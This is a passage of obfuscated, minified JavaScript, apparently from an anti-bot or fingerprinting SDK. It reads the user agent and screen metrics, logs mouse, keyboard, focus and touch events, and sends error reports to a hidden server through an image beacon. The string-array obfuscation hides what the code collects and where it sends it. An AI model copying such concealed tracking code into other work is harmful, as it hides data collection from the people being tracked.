o[1];var i=[];t=t.split(r[21]);for(var a=n[29];a<t.length;a++)i.push(String.fromCharCode(parseInt(t[a],e[67])));return i.join(o[1])}function w(n){if(!n)return t[2];for(var e=o[1],i=r[179],a=r[11];a<n.length;a++){var c=n.charCodeAt(a)^i;i=i*a%t[190]+t[19],e+=String.fromCharCode(c)}return e}!function(n,a){o[67]?i[C(e[7])]=a():typeof define==t[191]&&typeof define[r[180]]==e[165]?define(a):this[n]=a()}(r[181],(function(i){var a,c=r[182],b=t[192],S=n[193],A=[],y=n[26],E=document,_=E[[u,c,f,s,v,h,d,g].join(e[0])],x=_[o[188]],R=C(o[189]),M=w(n[194]),T=n[195],k=e[166],I=(x?new RegExp(r[183]):new RegExp(r[184]))[[l,b].join(n[0])](E[k]);function D(e){var i=n[61],a=o[190];for(I=t[16];e=A[[i,a,p].join(r[2])]();)e()}return E[M]&&E[M](R,a=function(){var n;E[(n=e[167],n.split(r[2]).reverse().join(r[2]))](R,a,y),D()},y),x&&E[o[191]](T,a=function(){var n=o[192],i=t[193];new RegExp(r[185])[w([n,i].join(e[0]))](E[k])&&(E[t[194]](T,a),D())}),i=x?function(t){var a=o[193];self!=top?I?t():A[e[52]](t):function(){try{_[[S,a,j].join(n[0])](r[186])}catch(e){return setTimeout((function(){i(t)}),r[187])}t()}()}:function(n){var e=o[194];I?n():A[[e,m].join(o[1])](n)}}))},function(i,a,c){"use strict";var u=o[195],f=n[196],s=t[195],v=t[196],h=n[197],d=r[188];function g(e){if(!e)return n[0];for(var i=r[2],a=o[204],c=t[66],u=n[29];u<e.length;u++){var f=e.charCodeAt(u);c=(c+r[3])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}a[function(e){if(!e)return o[1];for(var t=r[2],i=o[69],a=n[29];a<e.length;a++){var c=e.charCodeAt(a),u=c^i;i=c,t+=String.fromCharCode(u)}return t}([u,f].join(r[2]))]=e[8],a[o[112]]=function(i){var a=o[14];if(!i)return n[0];for(var c,u,f,s,v,h,p,j=o[1],m=o[3];m<i[r[17]];)c=i[e[68]](m++),u=i[e[68]](m++),f=i[[d,a].join(e[0])](m++),s=c>>t[45],v=(c&r[44])<<o[57]|u>>n[2],h=(u&r[189])<<t[45]|f>>n[137],p=f&r[190],isNaN(u)?h=p=n[198]:isNaN(f)&&(p=o[196]),j=j+l[g(o[197])](s)+l[t[197]](v)+l[o[198]](h)+l[o[198]](p);return j};var l=[s,v,h].join(r[2])},function(i,a,c){"use strict";a[function(n){if(!n)return t[2];for(var e=r[2],o=r[194],i=r[11];i<n.length;i++){var a=n.charCodeAt(i),c=a^o;o=a,e+=String.fromCharCode(c)}return e}(t[203])]=e[8],a[t[204]]=undefined;var u,f=c(r[195]),s=(u=f)&&u[function(n){if(!n)return t[2];for(var r=e[0],i=o[20],a=o[3];a<n.length;a++){var c=n.charCodeAt(a)^i;i=i*a%e[170]+o[5],r+=String.fromCharCode(c)}return r}(n[203])]?u:{"default":u};a[t[204]]=s["default"]},function(i,a,c){"use strict";var u=r[196],f=o[205],s=r[197],v=n[204],h=n[205],d=n[106],g=r[198],l=n[206],p=n[40],j=t[205],m=t[206],C=e[171];function w(i,a){var c=t[207],u=r[199],f=t[208],s=r[200],v=e[172],h=r[201],d=t[209],g=n[207],l=o[52],p=void t[0],_=void 0,x=void 0,I=void t[0],D=M,L=void 0,O=a[i];switch(O&&(typeof O===A(n[208])?e[173]:E(O))===b(e[174])&&typeof O[[c,u].join(r[2])]===e[175]&&(O=O[o[206]](i)),typeof R===r[202]&&(O=R[[f,j].join(r[2])](a,i,O)),typeof O===A(n[208])?e[173]:E(O)){case r[203]:return y(O);case A(n[209]):return isFinite(O)?String(O):S(e[176]);case o[207]:case t[210]:return String(O);case t[211]:if(!O)return S(n[210]);if(M+=T,L=[],Object[n[52]][[m,C].join(t[2])][n[211]](O)===[s,v].join(t[2])){for(I=O[A(e[139])],p=n[29];p<I;p+=e[1])L[p]=w(p,O)||o[208];return x=L[t[56]]===e[2]?t[212]:M?o[209]+M+L[[h,d].join(t[2])](S(o[210])+M)+o[211]+D+e[177]:S(n[43])+L[e[178]](e[179])+o[212],M=D,x}if(R&&(typeof R===t[213]?o[46]:E(R))===n[212])for(I=R[t[56]],p=e[2];p<I;p+=o[19])typeof R[p]===e[180]&&(x=w(_=R[p],O))&&L[n[213]](y(_)+(M?r[204]:o[213])+x);else for(_ in O)Object[e[46]][A(n[214])][e[104]](O,_)&&(x=w(_,O))&&L[n[213]](y(_)+(M?r[204]:r[205])+x);return x=L[n[28]]===n[29]?o[214]:M?t[214]+M+L[o[215]](k(n[215])+M)+e[181]+D+e[182]:A(t[215])+L[[g,l].join(o[1])](n[93])+n[216],M=D,x}}function b(n){if(!n)return e[0];var o=[];n=n.split(r[21]);for(var i=r[11];i<n.length;i++)o.push(String.fromCharCode(parseInt(n[i],r[60])));return o.join(t[2])}function S(i){for(var a=[r[159],t[184],r[46],r[44],r[0],t[16],o[3]],c=o[3];n[50];){switch(a[c++]){case r[11]:return h;case t[16]:for(var u=r[11];u<i.length;u++){var f=i.charCodeAt(u);s=(s+o[19])%v.length,f^=v.charCodeAt(s),h+=String.fromCharCode(f)}continue;case e[3]:var s=r[62];continue;case t[46]:var v=[d,g].join(n[0]);continue;case t[67]:var h=o[1];continue;case t[184]:if(!i)return o[1];continue;case t[88]:var d=r[178],g=o[216];continue}break}}function A(e){if(!e)return n[0];for(var r=o[1],i=o[69],a=t[0];a<e.length;a++){var c=e.charCodeAt(a),u=c^i;i=c,r+=String.fromCharCode(u)}return r}function y(i){var a=n[106],c=t[14],u=t[83];return x[o[217]]=r[11],x[[a,c,p,u].join(n[0])](i)?n[206]+i[r[206]](x,(function(r){var o=_[r];return typeof o===k(e[183])?o:A(t[216])+(S(t[217])+r[n[201]](n[29])[n[32]](t[40]))[e[184]](-t[67])}))+t[218]:n[206]+i+o[218]}a[function(n){return n.split(r[2]).reverse().join(o[1])}([u,f,s].join(t[2]))]=e[8];var E=typeof Symbol===t[191]&&typeof Symbol[n[217]]===n[218]?function(n){return typeof n}:function(e){var o=t[219];return e&&typeof Symbol===n[219]&&e[t[220]]===Symbol&&e!==Symbol[[v,o].join(r[2])]?n[218]:typeof e};a["default"]=function(i,a,c){if(M=e[0],T=r[2],typeof c===A(n[209]))for(var u=n[29];u<c;u+=n[7])T+=e[185];else typeof c===o[219]&&(T=c);if(R=a,a&&typeof a!==o[220]&&((typeof a===o[46]?t[213]:E(a))!==o[221]||typeof a[b(o[222])]!==r[207]))throw new Error(t[221]);return w(n[0],{"":i})};var _={"\b":b(e[186]),"\t":[h,d].join(t[2]),"\n":r[208],"\f":e[187],"\r":e[188],'"':[g,l].join(o[1]),"\\":t[222]},x=new RegExp(t[223],o[200]),R=void t[0],M=void 0,T=void 0;function k(e){if(!e)return o[1];for(var t=o[1],i=r[179],a=n[29];a<e.length;a++){var c=e.charCodeAt(a)^i;i=i*a%n[18]+o[5],t+=String.fromCharCode(c)}return t}},function(i,a,c){"use strict";var u,f=o[223],s=o[224],v=t[83],h=r[6],d=o[225],g=r[35],l=n[106],p=e[189],j=o[226],m=o[14],C=t[224],w=o[227],b=r[209],S=e[190],A=r[69],y=o[228],E=o[55],_=n[42],x=o[229],R=n[220],M=n[221],T=n[222],k=t[95],I=t[72],D=t[225],L=o[73],O=o[72],V=o[230],F=t[226],P=o[231];function N(i){for(var a=[r[11],o[10],n[7],e[4],o[140],e[162]],c=t[0];r[1];){switch(a[c++]){case n[29]:var u=o[225],f=n[92],s=t[43],v=t[227],h=n[225],d=e[191];continue;case r[3]:if(!new RegExp(o[232],e[48])[o[39]](g)||new RegExp(o[233],r[42])[t[179]](g))return i;continue;case o[140]:if(l===n[7])return i;continue;case o[10]:var g=navigator[J(r[212])];continue;case r[46]:var l=Math[[u,f,E,s,_].join(o[1])](document[[v,x].join(r[2])][J(e[192])]/window[e[193]]*n[226])/r[213];continue;case n[171]:return Math[[h,R,d].join(t[2])](i*l)}break}}function H(n){if(!n)return o[1];for(var i=e[0],a=t[1],c=r[11];c<n.length;c++){var u=n.charCodeAt(c)^a;a=a*c%e[170]+r[45],i+=String.fromCharCode(u)}return i}function W(n){var r=t[199];return n[[v,h,d,r,g,l].join(e[0])]||n[t[230]]}function X(n){return n||window[o[236]]}function J(i){for(var a=[t[45],o[19],n[29],o[10],o[57]],c=r[11];e[8];){switch(a[c++]){case t[0]:var u=o[69];continue;case t[16]:var f=t[2];continue;case e[3]:if(!i)return o[1];continue;case e[66]:for(var s=n[29];s<i.length;s++){var v=i.charCodeAt(s),h=v^u;u=v,f+=String.fromCharCode(h)}continue;case r[46]:return f}break}}function Y(n){if(!n)return e[0];for(var r=e[0],i=e[17],a=t[66],c=o[3];c<n.length;c++){var u=n.charCodeAt(c);a=(a+o[19])%i.length,u^=i.charCodeAt(a),r+=String.fromCharCode(u)}return r}function K(t){if(!t)return e[0];var i=[];t=t.split(r[21]);for(var a=n[29];a<t.length;a++)i.push(String.fromCharCode(parseInt(t[a],o[35])));return i.join(o[1])}a[H(e[195])]=o[67],a[n[127]]=function(e,o,i){e[n[223]]?e[r[118]](o,i,t[4]):e[Y(r[210])]&&e[H(n[224])](r[211]+o,i)},a[o[235]]=X,a[e[142]]=W,a[e[196]]=function(o){var i=e[194],a=t[228];o[t[229]]?o[[i,a].join(r[2])]():o[n[227]]=e[6]},a[t[163]]=function(i){var a=r[221],c=n[233],u=i[o[239]];u===undefined&&(u=i[r[222]]+(document[o[240]][r[223]]||document[K([a,c].join(t[2]))][[p,j].join(t[2])]));return parseInt(u,e[201])},a[r[145]]=function(e){var t=n[228],i=e[o[234]];return i===undefined&&(i=e[r[214]]+(document[n[229]][r[215]]||document[[t,m].join(o[1])][n[230]])),parseInt(i,o[139])},a[(u=r[216],u.split(t[2]).reverse().join(o[1]))]=function(i){var a=r[224],c=o[241],u=t[235],f=e[202],s=o[242],v=o[243],h=t[236],d=i[[a,c,u,C].join(r[2])];d===undefined&&(i=X(i),d=i[n[234]]-Math[[w,b].join(r[2])](W(i)[K(t[237])]()[K([f,s,v,S,h,A].join(r[2]))]));return N(d)},a[r[217]]=function(n){var e=o[244],i=n[t[238]];i===undefined&&(n=X(n),i=n[Y(r[225])]-Math[H(t[239])](W(n)[[e,y].join(t[2])]()[o[245]]));return N(i)},a[r[218]]=function(i){var a=t[233],c=r[219];if(document[Y(e[197])][n[231]](e[198],J(o[238])))return i[e[199]];if(new RegExp(e[200])[t[179]](i[n[232]]))return e[2];if(new RegExp([M,a,T,c].join(t[2]))[o[39]](i[t[234]]))return o[140];if(i[r[220]]===n[2])return r[3]},a[[f,s].join(n[0])]=function(i){var a=[e[2],n[7]],c=n[29];for(;e[8];){switch(a[c++]){case n[29]:var u=t[231],f=r[6],s=t[232],v=o[237];continue;case e[1]:return i[[k,u,f,I,D,L,s,O].join(e[0])]||i[Y([V,F,P,v].join(r[2]))]||o[3]}break}}},function(i,a,c){"use strict";var u=n[235],f=o[246],s=n[236],v=n[237],h=o[247],d=n[238],g=r[226],l=r[227],p=e[203],j=r[228],m=r[35],C=o[248],w=t[240],b=n[5],S=o[88],A=t[241],y=r[229],E=n[239],_=o[200],x=o[249],R=n[240],M=e[204],T=e[205],k=o[250],I=n[241],D=e[206],L=e[148],O=e[205],V=o[251],F=t[242],P=n[242],N=r[230],H=r[231],W=t[243],X=n[242],J=t[244],Y=r[4],K=r[232],Q=o[248],B=r[233],U=o[14],z=r[234],$=t[245],G=n[243],Z=o[252],q=r[235],nn=n[244],en=t[165],rn=n[41],tn=e[207],on=r[236],an=r[175],cn=r[237],un=e[208],fn=n[245],sn=e[209],vn=r[237],hn=o[58],dn=r[33],gn=n[41],ln=n[54],pn=r[238],jn=t[232],mn=n[84],Cn=t[246],wn=n[106],bn=t[247],Sn=r[239],An=t[248],yn=r[240],En=o[253],_n=n[246];function xn(n){if(!n)return r[2];for(var t=o[1],i=o[69],a=e[2];a<n.length;a++){var c=n.charCodeAt(a),u=c^i;i=c,t+=String.fromCharCode(u)}return t}function Rn(e){return e.split(t[2]).reverse().join(n[0])}function Mn(n){if(!n)return e[0];for(var i=r[2],a=t[1],c=t[0];c<n.length;c++){var u=n.charCodeAt(c)^a;a=a*c%o[4]+e[62],i+=String.fromCharCode(u)}return i}function Tn(i){for(var a=[n[171],o[3],o[140],o[10],n[2],o[19]],c=o[3];t[4];){switch(a[c++]){case t[0]:var u=o[1];continue;case r[3]:return u;case o[140]:var f=o[204];continue;case r[44]:var s=o[17];continue;case o[57]:for(var v=t[0];v<i.length;v++){var h=i.charCodeAt(v);s=(s+e[1])%f.length,h^=f.charCodeAt(s),u+=String.fromCharCode(h)}continue;case t[184]:if(!i)return o[1];continue}break}}function kn(n){if(!n)return o[1];var e=[];n=n.split(t[264]);for(var i=t[0];i<n.length;i++)e.push(String.fromCharCode(parseInt(n[i],r[60])));return e.join(t[2])}a[kn(r[246])]=t[4],a[xn(e[213])]=function(i){var a=[n[171],t[0],e[1],r[44],e[3],o[57]],c=o[3];for(;e[8];){switch(a[c++]){case e[2]:var u=r[2];continue;case o[19]:var f=o[140];continue;case o[140]:for(var s=n[29];s<i[kn(o[222])];s++){var v=i[[g,l,B,U].join(n[0])](s)-f&n[252],h=(v>>d)+(v<<n[189]-d)&e[211];u+=String[[z,$].join(n[0])](h)}continue;case t[46]:var d=t[184];continue;case t[67]:return u;case o[117]:var g=n[256],l=t[262];continue}break}},a[kn(e[214])]=function(r){for(var i=t[257],a=o[1],c=[G,Z,q].join(o[1]),u=e[2],f=t[0];f<r[e[19]];f++){var s=r[o[161]](f);s^=c[Mn([nn,i].join(t[2]))](u),(u+=o[10])>=c[Tn(n[253])]&&(u=e[2]),a+=String[e[218]](s&n[252])}return a},a[Tn(t[252])]=function(i){var a=[t[0],t[67],t[45],o[10],o[19]],c=r[11];for(;n[50];){switch(a[c++]){case t[0]:var u=t[2];continue;case r[3]:return u;case r[0]:var f=h;continue;case e[66]:for(var s=n[29];s<i[Mn(r[251])];s++){var v=(i[o[161]](s)^f)&r[244];u+=String[t[263]](v),f=v}continue;case o[57]:var h=n[259];continue}break}},a[xn(n[249])]=function(i){for(var a=n[0],c=o[257],u=r[247],f=o[3];f<i[e[19]];f++){var s=i[n[201]](f)^u;u=u*f%o[4]+c,a+=String[o[201]](s&t[256])}return a},a[kn(e[215])]=function(i){for(var a=r[2],c=t[45],u=n[171],f=t[0];f<i[o[32]];f++){var s=i[o[161]](f)-c&e[211],v=u,h=s>>v,d=s<<t[65]-v,g=h+d&t[256];a+=String[o[201]](g)}return a},a[kn(t[253])]=function(i){for(var a=r[2],c=r[248],u=t[0],f=n[29];f<i[n[28]];f++){var s=i[o[161]](f);s^=c[n[201]](u),++u>=c[r[17]]&&(u=o[3]),a+=String[e[218]](s&n[252])}return a},a[kn(o[255])]=function(i){for(var a=[t[0],t[16],n[2],r[0],n[3]],c=n[29];n[50];){switch(a[c++]){case t[0]:var u=Tn(n[0]);continue;case r[3]:var f=r[146];continue;case t[45]:for(var s=o[3];s<i[Tn(e[37])];s++){var v=i[xn(r[243])](s)-f&r[244],h=g,d=(v>>h)+(v<<t[65]-h)&r[244];u+=String[n[247]](d)}continue;case r[44]:return u;case e[4]:var g=n[2];continue}break}},a[Tn(e[216])]=function(i){for(var a=Mn(r[2]),c=Tn(t[250]),u=e[2],f=r[11];f<i[t[56]];f++){var s=i[xn(r[243])](f);s^=c[n[201]](u),++u>=c[t[56]]&&(u=o[3]),a+=String[Rn(t[251])](s&o[254])}return a},a[xn(t[254])]=function(i){for(var a=r[2],c=xn(n[255]),u=e[2];u<i[[en,rn].join(o[1])];u++){var f=i[[tn,on].join(r[2])](u)^c[o[161]](u%c[t[56]]);a+=String[Mn(e[220])](f&o[254])}return a},a[xn([u,f,s].join(r[2]))]=function(n){for(var i=r[2],a=e[219],c=o[3];c<n[[an,cn,un].join(r[2])];c++){var u=n[kn(t[258])](c)^a;a=u,i+=String[e[218]](u&o[254])}return i},a[Mn(o[256])]=function(i){for(var a=o[1],c=[fn,r[37]].join(r[2]),u=o[142],f=r[11];f<i[r[17]];f++){var s=i[Tn(o[258])](f);u=(u+e[1])%c[Tn(e[37])],s^=c[xn(n[254])](u),a+=String[e[218]](s&t[256])}return a},a[kn([v,h].join(r[2]))]=function(i){for(var a=t[2],c=n[250],u=n[251],f=e[2];f<i[o[32]];f++){var s=i[r[242]](f);u=(u+n[7])%c[[sn,vn,hn].join(o[1])],s^=c[n[201]](u),a+=String[n[247]](s&e[211])}return a},a[Tn(e[217])]=function(i){for(var a=n[0],c=e[212],u=n[248],f=e[2];f<i[e[19]];f++){var s=i[t[249]](f)^u;u=u*f%o[4]+c,a+=String[kn(r[245])](s&e[211])}return a},a[xn(t[255])]=function(i){for(var a=e[210],c=e[74],u=t[2],f=r[241],s=o[187],v=r[11];v<i[e[19]];v++){var h=f^i[[dn,gn,a,ln,pn,c,jn,mn,Cn,wn].join(t[2])](v);u+=String[n[247]]((h>>s^i[r[242]](v))&e[211])}return u},a[Rn([d,g].join(t[2]))]=function(i){for(var a=r[249],c=t[2],u=t[259],f=e[2],s=r[11];s<i[t[56]];s++){var v=i[n[201]](s)^u[xn(t[260])](f);++f>=u[Tn(t[261])]&&(f=o[3]),c+=String[[bn,a].join(n[0])](v&e[211])}return c},a[Rn([l,p].join(r[2]))]=function(n){for(var i=o[1],a=e[221],c=o[259],u=r[11];u<n[r[17]];u++){var f=n[e[68]](u)^c;c=c*u%r[193]+a,i+=String[r[192]](f&t[256])}return i},a[Rn([j,m].join(n[0]))]=function(e){for(var t=n[257],i=r[250],a=r[2],c=o[57],u=n[258],f=o[3];f<e[o[32]];f++){var s=e[n[201]](f),v=(s>>c)+(s<<r[61]-c)+u&o[254];a+=String[[t,Sn,An,i,yn,En].join(n[0])](v)}return a},a[Tn([C,w,b,S,A,y,E,_,x,R,M,T,k,I,D,L,O,V,F,P,N,H,W,X,J,Y,K,Q].join(o[1]))]=function(i){for(var a=o[58],c=t[2],u=o[140],f=o[260],s=o[3];s<i[[_n,a].join(e[0])];s++){var v=i[e[68]](s),h=(v>>u)+(v<<r[61]-u)+f&n[252];c+=String[o[201]](h)}return c}},function(i,a,c){"use strict";var u=e[222],f=t[265],s=r[252],v=t[43],h=e[223],d=o[261],g=r[35],l=e[224],p=t[266],j=n[260],m=r[253],C=o[262],w=r[254],b=n[261],S=e[225],A=t[267],y=o[263],E=t[268],_=r[255],x=n[262],R=r[256],M=r[257],T=r[258],k=e[226],I=n[263],D=o[264],L=t[269];function O(n){return n.split(e[0]).reverse().join(e[0])}function V(i){if(!i)return o[1];var a=[];i=i.split(e[179]);for(var c=t[0];c<i.length;c++)a.push(String.fromCharCode(parseInt(i[c],r[60])));return a.join(n[0])}function F(e){if(!e)return n[0];for(var r=o[1],t=n[4],i=o[3];i<e.length;i++){var a=e.charCodeAt(i),c=a^t;t=a,r+=String.fromCharCode(c)}return r}function P(o){if(!o)return n[0];for(var i=r[2],a=t[1],c=e[2];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%n[18]+t[19],i+=String.fromCharCode(u)}return i}a[function(i){for(var a=[o[10],t[67],o[3],e[1],t[184],o[140]],c=n[29];t[4];){switch(a[c++]){case o[3]:var u=r[58];continue;case o[19]:var f=t[66];continue;case e[3]:return s;case r[44]:if(!i)return o[1];continue;case r[46]:var s=r[2];continue;case n[171]:for(var v=n[29];v<i.length;v++){var h=i.charCodeAt(v);f=(f+n[7])%u.length,h^=u.charCodeAt(f),s+=String.fromCharCode(h)}continue}break}}(r[259])]=r[1],a[r[260]]=function(){var i=r[269],a=n[29],c=[[r[146],new RegExp(t[280],t[36])],[o[57],new RegExp(t[281],e[48])],[n[171],new RegExp(o[274],t[36])],[t[88],new RegExp(O(e[234]),e[48])],[e[3],new RegExp(o[275],t[36])],[t[46],new RegExp(e[235],t[36])],[n[7],new RegExp([i,v].join(t[2]),r[42])]];return(t[0],N[t[51]])(c,(function(e){if((H||W)[n[270]](e[1]))return a=e[0],t[5]})),a},a[o[265]]=function(){var i=t[270],a=o[80],c=e[227],u=r[261],f=o[266],s=r[262],v=o[267],H=t[268],X=e[228],J=e[229],Y=t[271],K=r[263],Q=t[272],B=e[230],U=o[268],z=t[273],$=r[264],G=t[274],Z=t[275],q=F(o[269]),nn=e[2],en=[[o[151],new RegExp(r[265],V(n[265]))],[r[159],new RegExp(F(e[231]),o[38])],[n[188],new RegExp(O(n[266]),V(n[265]))],[o[270],new RegExp([h,i,d,a,g].join(n[0]),o[38])],[o[271],new RegExp(o[272],o[38])],[o[95],new RegExp(P([c,u,l,p,f,j,s,m,v,H,X,J,Y,C,w,b,S,K,Q,A,y,B,U,E].join(o[1])),o[38])],[t[276],new RegExp(r[266],t[36])],[r[267],new RegExp(P(n[267]),t[36])],[n[268],new RegExp([_,z,x,R,M,T].join(t[2]),O(t[36]))],[r[0],new RegExp([$,k].join(o[1]))],[o[117],new RegExp([G,I].join(e[0]),r[42])],[o[139],new RegExp(t[277],t[36])],[t[30],new RegExp(o[273],o[38])],[t[16],new RegExp([D,Z,L].join(e[0]),P(e[232]))],[n[2],new RegExp(e[233],n[181])],[e[66],new RegExp(n[269],r[42])]];return(0,N[o[62]])(en,(function(n){var e=W[t[278]](n[1]);if(e)return nn=n[0],q=e[1]||r[268],t[5]})),q=q[t[279]](n[240])[0],[nn,q]};var N=c(t[0]),H=navigator[V(n[264])],W=navigator[[u,f,s].join(r[2])]},function(i,a,c){"use strict";var u=r[270],f=r[271],s=t[282],v=e[236],h=o[13],d=n[271],g=r[272],l=t[283],p=r[272],j=e[237],m=e[238],C=e[239],w=e[240],b=t[284],S=o[276],A=e[241],y=e[242];function E(i){for(var a=[t[46],n[44],o[57],r[3],n[29]],c=e[2];n[50];){switch(a[c++]){case e[2]:return s;case n[7]:for(var u=o[3];u<i.length;u++){var f=i.charCodeAt(u)^v;v=v*u%o[4]+n[68],s+=String.fromCharCode(f)}continue;case o[140]:var s=r[2];continue;case t[46]:if(!i)return o[1];continue;case e[4]:var v=r[179];continue}break}}a[E(e[195])]=n[50],a[n[272]]=function(){return(0,_[e[243]])(M,(function(n){return(0,x[function(n){if(!n)return r[2];for(var t=o[1],i=r[194],a=e[2];a<n.length;a++){var c=n.charCodeAt(a),u=c^i;i=c,t+=String.fromCharCode(u)}return t}(r[273])])(n()||t[0])}))};var _=c(r[11]),x=c(r[0]),R=window[[u,f,s].join(o[1])],M=[function(){return R[[v,n[273],h].join(t[2])]},function(){return R[r[274]]},function(){return R[[d,g].join(n[0])]},function(){return R[E(e[244])]},function(){return Math[n[274]](window[t[285]])},function(){return Math[r[275]](window[function(o){if(!o)return t[2];for(var i=e[0],a=n[69],c=e[57],u=r[11];u<o.length;u++){var f=o.charCodeAt(u);c=(c+r[3])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}(t[286])])},function(){for(var n=[e[1],t[0]],i=e[2];t[4];){switch(n[i++]){case t[0]:return window[[l,p].join(e[0])]||document[o[277]]&&document[e[245]][t[287]]||document[r[276]][[j,a].join(r[2])];case r[3]:var a=t[231];continue}break}},function(){var i=e[232],a=n[275],c=n[276],u=r[262],f=t[268],s=r[278];return window[E([i,a,m,C,c,w,u,f,r[277],o[268],b].join(o[1]))]||document[t[158]]&&document[[S,s].join(r[2])][t[288]]||document[n[229]][[A,y].join(o[1])]},function(){return window[n[147]]},function(){return window[e[246]]}]},function(i,a,c){"use strict";var u,f=n[190];a[(u=n[277],u.split(e[0]).reverse().join(n[0]))]=n[50],a["default"]={"token":function(n){var r=t[289];if(!n)return o[1];for(var i=o[1],a=[r,f].join(o[1]),c=o[17],u=e[2];u<n.length;u++){var s=n.charCodeAt(u);c=(c+t[16])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}(e[0]),"form":function(i){for(var a=[o[19],e[66],n[29],n[2],e[3]],c=n[29];t[4];){switch(a[c++]){case e[2]:i=i.split(n[93]);continue;case r[3]:if(!i)return o[1];continue;case o[140]:return u.join(n[0]);case e[66]:var u=[];continue;case o[57]:for(var f=r[11];f<i.length;f++)u.push(String.fromCharCode(parseInt(i[f],n[1])));continue}break}}(e[0]),"inputName":function(n){if(!n)return t[2];for(var r=e[0],i=t[1],a=o[3];a<n.length;a++){var c=n.charCodeAt(a)^i;i=i*a%o[4]+t[19],r+=String.fromCharCode(c)}return r}(t[290]),"maxMDLog":e[201],"maxMMLog":t[291],"maxSALog":t[292],"maxKDLog":t[30],"maxFocusLog":t[88],"maxTCLog":e[201],"maxTMVLog":o[278],"MMInterval":r[187],"TMVInterval":r[187]}},function(n,r){var i;n[(i=o[279],i.split(t[2]).reverse().join(e[0]))]={"version":e[247],"jsv":t[16]}},function(i,a,c){"use strict";var u=o[280],f=o[281];function s(i){for(var a=[n[44],r[44],r[65],e[1],t[0],r[46]],c=r[11];t[4];){switch(a[c++]){case n[29]:for(var u=t[0];u<i.length;u++){var f=i.charCodeAt(u);s=(s+n[7])%h.length,f^=h.charCodeAt(s),v+=String.fromCharCode(f)}continue;case t[16]:var s=e[57];continue;case r[0]:if(!i)return o[1];continue;case e[66]:var v=n[0];continue;case o[57]:return v;case n[171]:var h=e[17];continue}break}}function v(i){if(!i)return t[2];for(var a=n[0],c=e[61],u=r[11];u<i.length;u++){var f=i.charCodeAt(u)^c;c=c*u%o[4]+n[68],a+=String.fromCharCode(f)}return a}var h,d=c(n[278]),g=(h=d)&&h[l(r[279])]?h:{"default":h};function l(t){if(!t)return n[0];for(var i=o[1],a=e[51],c=r[11];c<t.length;c++){var u=t.charCodeAt(c),f=u^a;a=u,i+=String.fromCharCode(f)}return i}var p=new RegExp(n[279]),j=(0,g["default"])({"app":n[280],"filter":function(i){var a,c=new RegExp(t[293])[r[280]](i[r[281]]),h=new RegExp(o[282])[l(o[283])](navigator[e[248]]);return p[s(e[249])](location[function(e){if(!e)return n[0];var t=[];e=e.split(r[21]);for(var i=o[3];i<e.length;i++)t.push(String.fromCharCode(parseInt(e[i],r[60])));return t.join(r[2])}(o[284])])||h&&h[1]===n[281]&&new RegExp(o[285],r[42])[[u,f].join(n[0])](i[t[294]])?o[31]:(c&&j({"appName":c[0],"errMsg":e[250]+i[(a=o[286],a.split(t[2]).reverse().join(o[1]))]+e[251]+i[t[295]]+s(e[252])+i[v(o[287])]+t[296]+i[o[288]]}),r[282])}})},function(i,a,c){var u,f,s,v=e[90],h=o[119],d=e[253],g=n[282],l=t[297],p=n[283],j=e[254],m=r[77],C=n[284];function w(e){if(!e)return o[1];for(var r=t[2],i=n[69],a=o[17],c=n[29];c<e.length;c++){var u=e.charCodeAt(c);a=(a+o[19])%i.length,u^=i.charCodeAt(a),r+=String.fromCharCode(u)}return r}function b(n){return n.split(e[0]).reverse().join(o[1])}function S(e){if(!e)return o[1];for(var i=t[2],a=r[179],c=r[11];c<e.length;c++){var u=e.charCodeAt(c)^a;a=a*c%o[4]+n[68],i+=String.fromCharCode(u)}return i}function A(n){if(!n)return t[2];var e=[];n=n.split(r[21]);for(var o=r[11];o<n.length;o++)e.push(String.fromCharCode(parseInt(n[o],t[40])));return e.join(r[2])}function y(n){if(!n)return e[0];for(var t=r[2],i=e[51],a=o[3];a<n.length;a++){var c=n.charCodeAt(a),u=c^i;i=c,t+=String.fromCharCode(u)}return t}u=this,f=function(){var i=o[289],a=n[286],c=e[256],u=n[287],f=r[89];return function(c){var u=r[283];function f(o){var v=n[288];if(s[o])return s[o][y(t[299])];var h=s[o]={"i":o,"l":!e[1],"exports":{}};return c[o][t[3]](h[w(n[289])],h,h[y([d,g,v,i,u,l,a].join(r[2]))],f),h.l=!r[11],h[b(n[290])]}var s={};return f.m=c,f.c=s,f.d=function(n,o,i){f.o(n,o)||Object[r[5]](n,o,{"configurable":!t[16],"enumerable":!e[2],"get":i})},f.n=function(n){var e=n&&n[S(o[8])]?function(){return n["default"]}:function(){return n};return f.d(e,r[6],e),e},f.o=function(e,r){return Object[A(o[290])][n[291]][t[3]](e,r)},f.p=t[2],f(f.s=t[16])}([function(i,a,f){"use strict";var s=t[300];function v(i){var a=r[33],u=new Image,f=t[301]+String(Math[e[257]]())[w(r[284])](n[44]);window[f]=u,u[A(o[291])]=u[t[302]]=function(){window[f]=null},u[[c,a].join(r[2])]=i}function h(o){for(var i=arguments[r[17]],a=Array(i>e[1]?i-t[16]:e[2]),c=n[7];c<i;c++)a[c-t[16]]=arguments[c];for(var u=n[29];u<a[A(r[285])];u++){var f=a[u];for(var s in f)o[s]=f[s]}return o}var d={"server":w(e[258]),"appName":o[1],"errMsg":n[0],"time":e[2],"page":location[r[286]],"userAgent":navigator[o[292]]};i[y(e[259])]=function(i){return function(){for(var a=[r[46],o[10],n[44],o[19],t[0]],c=o[3];n[50];){switch(a[c++]){case t[0]:v(l[y([p,j].join(n[0]))]+t[303]+g[y([u,s].join(o[1]))](e[260]));continue;case t[16]:for(var f in l)new RegExp(r[287])[e[261]](f)||g[o[293]](f+A(n[292])+encodeURIComponent(l[f]));continue;case t[45]:var g=[];continue;case t[46]:S(e[183])==typeof l&&(l={"errMsg":l}),l=h({},d,{"appName":i,"time":+new Date},l);continue;case o[57]:var l=arguments[t[56]]>t[0]&&arguments[0]!==undefined?arguments[0]:{};continue}break}}}},function(i,a,c){"use strict";var u=t[14],s=t[72],v=r[288];function h(n){return n[r[289]]||n[b(o[294])]||y(e[0])}function d(n){return n||window[e[262]]||{}}function g(n){return n[e[263]]||n[r[290]]||t[2]}function l(r,t,i){r[A(o[295])]?r[e[264]](t,i,!e[2]):r[n[133]]&&r[b(e[265])](o[296]+t,i)}function p(e){var r=n[293];return e[b(o[297])]||e[[r,m].join(n[0])]||o[1]}function j(n){return 